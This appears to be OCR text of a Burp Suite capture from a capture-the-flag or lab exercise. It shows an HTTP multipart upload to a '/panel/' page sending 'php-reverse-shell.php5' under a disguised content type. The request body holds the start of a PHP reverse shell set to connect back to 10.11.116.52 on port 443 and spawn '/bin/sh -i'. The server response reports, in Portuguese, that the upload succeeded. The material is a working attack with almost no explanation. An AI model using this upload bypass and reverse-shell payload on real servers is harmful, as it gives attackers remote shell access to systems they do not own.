 Request
Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.245.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------192978669136357069974362057
8 Content-Length: 3816
9 Origin: http://10.10.245.18
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.245.18/panel/
14 Cookie: PHPSESSID=f6jn3tuo9flm5ro4d527kco1nu
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------192978669136357069974362057
19 Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell.php5"
20 Content-Type: plain/text
21
22 <?php
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '10.11.116.52';  // CHANGE THIS
26 $port = 443;       // CHANGE THIS
27 $chunk_size = 1400;
28 $write_a = null;
29 $error_a = null;
30 $shell = 'uname -a; w; id; /bin/sh -i';
31 $daemon = 0;
32 $debug = 0;
33
34 //
35 // Daemonise ourself if possible to avoid zombies later
36 //
37
38 // pcntl_fork is hardly ever available, but will allow us to daemonise
39 // our php process and avoid zombies.  Worth a try...
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Select a file to upload:
Choose File N
Upload
O arquivo foi upado com sucesso!